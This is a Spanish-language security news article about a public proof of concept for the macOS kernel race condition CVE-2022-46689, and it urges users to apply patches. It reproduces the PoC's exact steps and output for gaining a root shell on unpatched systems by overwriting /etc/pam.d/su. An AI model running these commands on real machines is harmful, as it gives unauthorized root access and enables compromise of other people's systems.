Un investigador de seguridad ha publicado detalles y un código de prueba de concepto (PoC) para una vulnerabilidad de macOS que podría explotarse para obtener la raíz y ejecutar código arbitrario con privilegios de kernel.

El exploit PoC apunta a CVE-2022-46689, una vulnerabilidad que podría permitir que un atacante local autenticado obtenga privilegios elevados en el sistema causado por una condición de carrera en el kernel de macOS. Al enviar una solicitud especialmente diseñada un atacante autenticado podría aprovechar esta vulnerabilidad para ejecutar código arbitrario con privilegios de kernel.

Rastreado como CVE-2022-46689 (puntaje CVSS de 8.4), el defecto de seguridad fue identificado e informado por Ian Beer de Google Project Zero, con un parche disponible desde el lanzamiento de macOS Ventura 13.1 en diciembre

“Una aplicación puede ejecutar código arbitrario con privilegios de kernel”, escribió Apple en su aviso. “Se abordó una condición de carrera con validación adicional”.



Recientemente Zhuowei publicó detalles sobre el código PoC CVE-2022-46689 necesario para explotar la vulnerabilidad.

Cómo hacerse root en macOS 13.0.1 con CVE-2022-46689

En una máquina macOS 13.0.1 / 12.6.1 (o anterior), ejecute:

git clone https://ift.tt/PkF4WQn

clang -o switcharoo vm_unaligned_copy_switch_race.c

sed -e “s/rootok/permit/g” /etc/pam.d/su > overwrite_file.bin

./switcharoo / etc/pam.d/su overwrite_file.bin

su

Deberías obtener:

% ./switcharoo /etc/pam.d/su overwrite_file.bin

Testing for 10 seconds…

RO mapping was modified

% su

sh-3.2#

Si su sistema está completamente parcheado (macOS 13.1 / 12.6.2), debería leer:

$ ./switcharoo /etc/pam.d/su overwrite_file.bin

Testing for 10 seconds…

vm_read_overwrite: KERN_SUCCESS:9865 KERN_PROTECTION_FAILURE:3840 other:0

Ran 13705 times in 10 seconds with no failure

y ejecutar su aún debería solicitar una contraseña.

Algunas posibles consecuencias de una explotación exitosa son la infección con ransomware, el robo de datos y la puerta trasera por lo que es imperativo que los usuarios apliquen las actualizaciones (macOS 13.1/12.6.2/11.7.2).

El cargo Exploit publicado para la vulnerabilidad CVE-2022-46689 de escalada de privilegios de macOS apareció primero en Noticias de seguridad informática, ciberseguridad y hacking.

Ver Fuente

No hay comentarios.:

Publicar un comentario